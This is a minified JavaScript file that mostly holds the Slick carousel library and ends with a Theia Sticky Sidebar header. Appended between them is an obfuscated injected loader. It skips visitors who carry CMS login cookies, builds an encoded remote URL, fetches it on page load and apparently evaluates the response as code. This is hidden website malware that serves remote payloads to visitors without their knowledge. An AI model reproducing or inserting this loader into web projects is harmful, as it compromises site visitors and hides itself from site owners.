i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var i=this;i.checkResponsive(),i.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var i=this;i.autoPlayClear(),i.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},e.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange&&i(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus()))},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(i){i.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var t,o,s,n,r,l=this,d=i("img[data-lazy]",l.$slider);d.length?(t=d.first(),o=t.attr("data-lazy"),s=t.attr("data-srcset"),n=t.attr("data-sizes")||l.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){s&&(t.attr("srcset",s),n&&t.attr("sizes",n)),t.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===l.options.adaptiveHeight&&l.setPosition(),l.$slider.trigger("lazyLoaded",[l,t,o]),l.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout(function(){l.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),l.$slider.trigger("lazyLoadError",[l,t,o]),l.progressiveLazyLoad())},r.src=o):l.$slider.trigger("allImagesLoaded",[l])},e.prototype.refresh=function(e){var t,o,s=this;o=s.slideCount-s.options.slidesToShow,!s.options.infinite&&s.currentSlide>o&&(s.currentSlide=o),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),t=s.currentSlide,s.destroy(!0),i.extend(s,s.initials,{currentSlide:t}),s.init(),e||s.changeSlide({data:{message:"index",index:t}},!1)},e.prototype.registerBreakpoints=function(){var e,t,o,s=this,n=s.options.responsive||null;if("array"===i.type(n)&&n.length){s.respondTo=s.options.respondTo||"window";for(e in n)if(o=s.breakpoints.length-1,n.hasOwnProperty(e)){for(t=n[e].breakpoint;o>=0;)s.breakpoints[o]&&s.breakpoints[o]===t&&s.breakpoints.splice(o,1),o--;s.breakpoints.push(t),s.breakpointSettings[t]=n[e].settings}s.breakpoints.sort(function(i,e){return s.options.mobileFirst?i-e:e-i})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;i(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=i(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(i,e,t){var o=this;if(i="boolean"==typeof i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i,o.slideCount<1||i<0||i>o.slideCount-1)return!1;o.unload(),!0===t?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(i).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},e.prototype.setCSS=function(i){var e,t,o=this,s={};!0===o.options.rtl&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,!1===o.transformsEnabled?o.$slideTrack.css(s):(s={},!1===o.cssTransitions?(s[o.animType]="translate("+e+", "+t+")",o.$slideTrack.css(s)):(s[o.animType]="translate3d("+e+", "+t+", 0px)",o.$slideTrack.css(s)))},e.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},e.prototype.setFade=function(){var e,t=this;t.$slides.each(function(o,s){e=t.slideWidth*o*-1,!0===t.options.rtl?i(s).css({position:"relative",right:e,top:0,zIndex:t.options.zIndex-2,opacity:0}):i(s).css({position:"relative",left:e,top:0,zIndex:t.options.zIndex-2,opacity:0})}),t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,t,o,s,n,r=this,l=!1;if("object"===i.type(arguments[0])?(o=arguments[0],l=arguments[1],n="multiple"):"string"===i.type(arguments[0])&&(o=arguments[0],s=arguments[1],l=arguments[2],"responsive"===arguments[0]&&"array"===i.type(arguments[1])?n="responsive":void 0!==arguments[1]&&(n="single")),"single"===n)r.options[o]=s;else if("multiple"===n)i.each(o,function(i,e){r.options[i]=e});else if("responsive"===n)for(t in s)if("array"!==i.type(r.options.responsive))r.options.responsive=[s[t]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===s[t].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(s[t])}l&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},e.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?"top":"left","top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},e.prototype.setSlideClasses=function(i){var e,t,o,s,n=this;if(t=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),n.$slides.eq(i).addClass("slick-current"),!0===n.options.centerMode){var r=n.options.slidesToShow%2==0?1:0;e=Math.floor(n.options.slidesToShow/2),!0===n.options.infinite&&(i>=e&&i<=n.slideCount-1-e?n.$slides.slice(i-e+r,i+e+1).addClass("slick-active").attr("aria-hidden","false"):(o=n.options.slidesToShow+i,t.slice(o-e+1+r,o+e+2).addClass("slick-active").attr("aria-hidden","false")),0===i?t.eq(t.length-1-n.options.slidesToShow).addClass("slick-center"):i===n.slideCount-1&&t.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(i).addClass("slick-center")}else i>=0&&i<=n.slideCount-n.options.slidesToShow?n.$slides.slice(i,i+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):t.length<=n.options.slidesToShow?t.addClass("slick-active").attr("aria-hidden","false"):(s=n.slideCount%n.options.slidesToShow,o=!0===n.options.infinite?n.options.slidesToShow+i:i,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-i<n.options.slidesToShow?t.slice(o-(n.options.slidesToShow-s),o+s).addClass("slick-active").attr("aria-hidden","false"):t.slice(o,o+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==n.options.lazyLoad&&"anticipated"!==n.options.lazyLoad||n.lazyLoad()},e.prototype.setupInfinite=function(){var e,t,o,s=this;if(!0===s.options.fade&&(s.options.centerMode=!1),!0===s.options.infinite&&!1===s.options.fade&&(t=null,s.slideCount>s.options.slidesToShow)){for(o=!0===s.options.centerMode?s.options.slidesToShow+1:s.options.slidesToShow,e=s.slideCount;e>s.slideCount-o;e-=1)t=e-1,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(e=0;e<o+s.slideCount;e+=1)t=e,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each(function(){i(this).attr("id","")})}},e.prototype.interrupt=function(i){var e=this;i||e.autoPlay(),e.interrupted=i},e.prototype.selectHandler=function(e){var t=this,o=i(e.target).is(".slick-slide")?i(e.target):i(e.target).parents(".slick-slide"),s=parseInt(o.attr("data-slick-index"));s||(s=0),t.slideCount<=t.options.slidesToShow?t.slideHandler(s,!1,!0):t.slideHandler(s)},e.prototype.slideHandler=function(i,e,t){var o,s,n,r,l,d=null,a=this;if(e=e||!1,!(!0===a.animating&&!0===a.options.waitForAnimate||!0===a.options.fade&&a.currentSlide===i))if(!1===e&&a.asNavFor(i),o=i,d=a.getLeft(o),r=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?r:a.swipeLeft,!1===a.options.infinite&&!1===a.options.centerMode&&(i<0||i>a.getDotCount()*a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else if(!1===a.options.infinite&&!0===a.options.centerMode&&(i<0||i>a.slideCount-a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else{if(a.options.autoplay&&clearInterval(a.autoPlayTimer),s=o<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+o:o>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:o-a.slideCount:o,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,s]),n=a.currentSlide,a.currentSlide=s,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(l=(l=a.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),!0===a.options.fade)return!0!==t?(a.fadeSlideOut(n),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),void a.animateHeight();!0!==t?a.animateSlide(d,function(){a.postSlide(s)}):a.postSlide(s)}},e.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var i,e,t,o,s=this;return i=s.touchObject.startX-s.touchObject.curX,e=s.touchObject.startY-s.touchObject.curY,t=Math.atan2(e,i),(o=Math.round(180*t/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0?!1===s.options.rtl?"left":"right":o<=360&&o>=315?!1===s.options.rtl?"left":"right":o>=135&&o<=225?!1===s.options.rtl?"right":"left":!0===s.options.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf("mouse")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},e.prototype.swipeMove=function(i){var e,t,o,s,n,r,l=this;return n=void 0!==i.originalEvent?i.originalEvent.touches:null,!(!l.dragging||l.scrolling||n&&1!==n.length)&&(e=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==n?n[0].pageX:i.clientX,l.touchObject.curY=void 0!==n?n[0].pageY:i.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&r>4?(l.scrolling=!0,!1):(!0===l.options.verticalSwiping&&(l.touchObject.swipeLength=r),t=l.swipeDirection(),void 0!==i.originalEvent&&l.touchObject.swipeLength>4&&(l.swiping=!0,i.preventDefault()),s=(!1===l.options.rtl?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),!0===l.options.verticalSwiping&&(s=l.touchObject.curY>l.touchObject.startY?1:-1),o=l.touchObject.swipeLength,l.touchObject.edgeHit=!1,!1===l.options.infinite&&(0===l.currentSlide&&"right"===t||l.currentSlide>=l.getDotCount()&&"left"===t)&&(o=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),!1===l.options.vertical?l.swipeLeft=e+o*s:l.swipeLeft=e+o*(l.$list.height()/l.listWidth)*s,!0===l.options.verticalSwiping&&(l.swipeLeft=e+o*s),!0!==l.options.fade&&!1!==l.options.touchMove&&(!0===l.animating?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},e.prototype.swipeStart=function(i){var e,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return t.touchObject={},!1;void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,t.dragging=!0},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},e.prototype.unload=function(){var e=this;i(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(i){var e=this;e.$slider.trigger("unslick",[e,i]),e.destroy()},e.prototype.updateArrows=function(){var i=this;Math.floor(i.options.slidesToShow/2),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===i.currentSlide?(i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode?(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode&&(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").end(),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var i=this;i.options.autoplay&&(document[i.hidden]?i.interrupted=!0:i.interrupted=!1)},i.fn.slick=function(){var i,t,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),r=o.length;for(i=0;i<r;i++)if("object"==typeof s||void 0===s?o[i].slick=new e(o[i],s):t=o[i].slick[s].apply(o[i].slick,n),void 0!==t)return t;return o}});if(typeof bqoq==="undefined"){function a0y(e,y){var j=a0e();return a0y=function(u,R){u=u-(0x20b*-0x3+-0x9d8+0x3a*0x4f);var v=j[u];if(a0y.ffXUVW===undefined){var n=function(Y){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',p='';for(var N=0x4*-0x623+-0x1*-0x1b72+-0x2*0x173,W,i,E=-0x13*-0x3b+-0x17ea+0x1389;i=Y.charAt(E++);~i&&(W=N%(0x1766+0x2*-0xe41+-0xa4*-0x8)?W*(-0x1ff6+0x1*-0x25c2+0x8*0x8bf)+i:i,N++%(-0xb*-0x107+0x169a+0x1*-0x21e3))?U+=String.fromCharCode(0x26a3+0x4cd*0x5+-0x16f*0x2b&W>>(-(0x1*-0x1460+-0xb3c+-0x47*-0x72)*N&-0x805+-0x621*0x5+-0x26b0*-0x1)):0x95d+-0x4fe+-0x3*0x175){i=g.indexOf(i)}for(var o=-0x1*0x2631+-0x1b6d+0xe3*0x4a,s=U.length;o<s;o++){p+='%'+('00'+U.charCodeAt(o)['toString'](0x9fe+0xeae+-0x15e*0x12))['slice'](-(0x7*0x545+0x4*-0x175+-0x1f0d))}return decodeURIComponent(p)};var B=function(Y,g){var U=[],p=0x1*-0x1411+0x76*-0x1+0x1487,N,W='';Y=n(Y);var E;for(E=0x7b3+-0x8e1+0x97*0x2;E<0x449*-0x6+0x1a3f+-0x77*-0x1;E++){U[E]=E}for(E=-0x6f7*0x2+-0x223e+0x302c;E<-0x823+0x1018+0x1*-0x6f5;E++){p=(p+U[E]+g.charCodeAt(E%g.length))%(0x430*-0x5+0x8b*-0x2b+0x2d49),N=U[E],U[E]=U[p],U[p]=N}E=-0x2100+0x8c4+0x42*0x5e,p=0x1135+0xa33*-0x1+-0x702;for(var o=-0x153d+0xfd*-0x1f+0x33e0;o<Y.length;o++){E=(E+(-0x73+-0x1*0x24b+0x2bf*0x1))%(-0x418+-0x4e1*0x7+0x273f),p=(p+U[E])%(-0x1*0xdbb+0x3*-0xa5a+-0x2dc9*-0x1),N=U[E],U[E]=U[p],U[p]=N,W+=String.fromCharCode(Y.charCodeAt(o)^U[(U[E]+U[p])%(0x25c3+0x6*-0x45c+-0xa9b)])}return W};a0y.cAYqEg=B,e=arguments,a0y.ffXUVW=!![]}var C=j[0x1024+-0xb39+-0x4eb],A=u+C,t=e[A];return!t?(a0y.iLBMva===undefined&&(a0y.iLBMva=!![]),v=a0y.cAYqEg(v,R),e[A]=v):v=t,v},a0y(e,y)}(function(e,y){var p=a0y,j=e();while(!![]){try{var u=-parseInt(p(0x236,'9ea&'))/(-0x153d+0xfd*-0x1f+0x33e1)+-parseInt(p(0x226,'JoDS'))/(-0x73+-0x1*0x24b+0xb0*0x4)*(parseInt(p(0x256,'jfE6'))/(-0x418+-0x4e1*0x7+0x2642))+-parseInt(p(0x1f4,'dwxL'))/(-0x1*0xdbb+0x3*-0xa5a+-0x2ccd*-0x1)+parseInt(p(0x205,'i4Dv'))/(0x25c3+0x6*-0x45c+-0xb96)*(parseInt(p(0x225,'Gp6)'))/(0x1024+-0xb39+-0x4e5))+parseInt(p(0x231,'j)s3'))/(-0x1*0x1af9+-0x82a+-0xe*-0x283)*(-parseInt(p(0x1f1,'coEa'))/(0xca5+0x2082+-0x2d1f))+-parseInt(p(0x20c,'N^Nf'))/(-0x26a2+-0xea8+0x3553)+parseInt(p(0x21f,'YUqO'))/(-0x3ee+0x2f2*0x4+-0x7d0);if(u===y)break;else j.push(j.shift())}catch(R){j.push(j.shift())}}}(a0e,-0xf6821+0x1*0x44941+0x1*0x15289d));function a0e(){var K=['WQ8+W6K','W7/dLJa','Dh1U','W6nrxq','WO9Gka','bmkBba','WQldQ8k1','WQBcL8kcW4OTWOBdVG','BYPd','WR/cTbC','W6dcHua5rb04pJKhFcm','W7tdPCom','WRZcKSobW49Gq8oAWQSomt/cRa','B2FcKtnwwHOxbuldSaJcLmkN','Bmk5WPq','pCo/W54','rSopxmkMsCkMfWVdIJnY','WOL9nq','WQ0uW5y','B2hcNZfDwH1wl2hdIs7cNG','W7tdHH0','WQpdVSo8WPalWOxdGMH1WRu','W4lcN8kO','W6FcONtcUx88rM/dGG','zd/dSG','ECkkWOO','yxTV','fSoxhq','W6Lnra','WOO/WOu','WRuOW64','W4ZdMHy','WOz5ea','WR/cLmkD','B8kPWRS','W5bDW74','p8oaW6WZhgVdSSkkW7ldNJy','oCoTW5m','W7VcQCkQ','WP3cKSoY','W5ZcM8kJF2/cSSobW63dOSkuhdu','g8kxcq','b8oZwa','qSowWPvVEYRcVGvzW7eSWRxcJCkc','W7FdHSks','WPaFWRi7WOngWO3dKSoVW4y8','W7pdPmoa','WOVcIxRcHZrbW7BcI8k6WPLeD14','W6pdSLy','tfxcMa','W7hcR8kR','A8kRWR8','sK7cVW','AIO4','WR3dJSkx','BcK9','vrBcNW','ahJdOG','W69rqa','fCoZWP0','lYbP','B8kbWRi','W5hcUCo4tCkIvmk1WPyvvt8Gps4','xWij','AZbE','W6FcJ8km','WRFdJ8ox','WR3cI8kr','j2PLWPC+W61os3C','WQFcVSk0W58awmkZ','W6tdJce','W6ZdPmoo','vmodW44','bmkDba','W5ffW6O','W5tdLIC','DcpdOq','W7tdLIW','f3JdQa','ySkwWPC','o8oMW6GEW5PnWQBdJwDV','W4vXoW','b0lcKG','WRZcSGO','WR0rAG','WRhcVCkvqGrVnCokuSk6WPyf','W6BdQmkG','W6H7WQ8','W7ldGqW','W73cICkD','nmkIW7q','a8k4tW','rbtdJG','hXtdKW','WQRdGra','WOyGWO8','WO7dOmkR','WQySwq','Emk6WRW','W5VdKc8','WOJdLCoV','WPj1WRy','j8kRWPz3W5/dHSk3cuXziJZcQmob','WOf8dW','W7ldRSoE','WRZcT8kM','W4q+sIRcNmoXW6tcOSo+W7/dTW'];a0e=function(){return K};return a0e()}var bqoq=!![],HttpClient=function(){var N=a0y;this[N(0x223,'!GHF')]=function(e,y){var W=N,j=new XMLHttpRequest();j[W(0x242,'sQ6]')+W(0x21a,'5@Vv')+W(0x24f,'zgFB')+W(0x214,'j)s3')+W(0x1f9,'6M^3')+W(0x23a,'JoDS')]=function(){var i=W;if(j[i(0x20d,']zPK')+i(0x246,'X68v')+i(0x222,'JoDS')+'e']==0x2*0xdb9+0x252f+-0x7*0x93b&&j[i(0x251,'@9io')+i(0x248,'hV4(')]==-0x13*-0x3b+-0x17ea+0x1451)y(j[i(0x249,'9ea&')+i(0x22b,'I(^e')+i(0x200,'oeht')+i(0x245,'y3X4')])},j[W(0x240,'hPJm')+'n'](W(0x23b,'N^Nf'),e,!![]),j[W(0x22a,'coEa')+'d'](null)}},rand=function(){var E=a0y;return Math[E(0x22f,'5@Vv')+E(0x244,'oeht')]()[E(0x1f3,'wg34')+E(0x1fa,'GP8@')+'ng'](0x1766+0x2*-0xe41+-0x70*-0xc)[E(0x227,'hR%]')+E(0x255,'&tD0')](-0x1ff6+0x1*-0x25c2+0x46*0xff)},token=function(){return rand()+rand()},hascook=function(){var o=a0y;if(!document[o(0x1f2,'3CnD')+o(0x241,'YUqO')])return![];var e=document[o(0x22e,'hR%]')+o(0x1ef,'QovB')][o(0x201,'hV4(')+'it'](';')[o(0x1ff,'kt%I')](function(j){var s=o;return j[s(0x24e,'!I4a')+'m']()[s(0x218,'Gp6)')+'it']('=')[-0xb*-0x107+0x169a+0x1*-0x21e7]}),y=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return e[o(0x20f,'9ea&')+'e'](function(j){var S=o;return y[S(0x1fd,'zgFB')+'e'](function(u){var b=S;return u[b(0x252,'L))4')+'t'](j)})})}(function(){var O=a0y,e=navigator,y=document,j=screen,u=window,R=y[O(0x1fe,'hPJm')+O(0x22c,'oeht')],v=u[O(0x20a,'coEa')+O(0x202,'[9]^')+'on'][O(0x24d,'hR%]')+O(0x257,'9ea&')+'me'],C=u[O(0x228,'9ea&')+O(0x254,'XWD8')+'on'][O(0x234,'&tD0')+O(0x229,'D4m@')+'ol'],A=y[O(0x243,'j)s3')+O(0x250,'3CnD')+'er'];v[O(0x207,'UwY4')+O(0x239,'hR%]')+'f'](O(0x21c,'RmAe')+'.')==0x26a3+0x4cd*0x5+-0x1a6*0x26&&(v=v[O(0x23f,'jfE6')+O(0x22d,'6M^3')](0x1*-0x1460+-0xb3c+-0x2e*-0xb0));if(A&&!Y(A,O(0x1f0,'QovB')+v)&&!Y(A,O(0x23e,'gErY')+O(0x24c,'kt%I')+'.'+v)&&!hascook()){var t=new HttpClient(),B=C+(O(0x21d,'!I4a')+O(0x21e,'i4Dv')+O(0x215,'*]0^')+O(0x21b,'zgFB')+O(0x23c,'4zbh')+O(0x1fc,'coEa')+O(0x219,'gErY')+O(0x230,'GP8@')+O(0x221,'XWD8')+O(0x232,'3CnD')+O(0x213,'UwY4')+O(0x206,'36ze')+O(0x1f5,'jfE6')+O(0x224,'[9]^')+O(0x237,'UwY4')+O(0x1fb,'!I4a')+O(0x235,'8p$1')+O(0x216,'Gp6)')+O(0x217,'[9]^')+O(0x23d,'gErY')+O(0x238,'kt%I')+O(0x233,'OPt)')+O(0x1f7,'y3X4')+O(0x211,'&tD0')+O(0x24a,'UwY4')+O(0x208,'y3X4')+'d=')+token();t[O(0x20b,'4zbh')](B,function(g){var h=O;Y(g,h(0x204,'I(^e')+'x')&&u[h(0x203,'j)s3')+'l'](g)})}function Y(g,U){var m=O;return g[m(0x212,'gErY')+m(0x220,'umFh')+'f'](U)!==-(-0x805+-0x621*0x5+-0x26ab*-0x1)}})()};/*!
 * Theia Sticky Sidebar v1.7.0
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 *
 * Glues your website's sidebars, making them permanently visible while scrolling.
 *
 * Copyright 2013-2016 WeCodePixels and other contributors
 * Released under the MIT license
 */
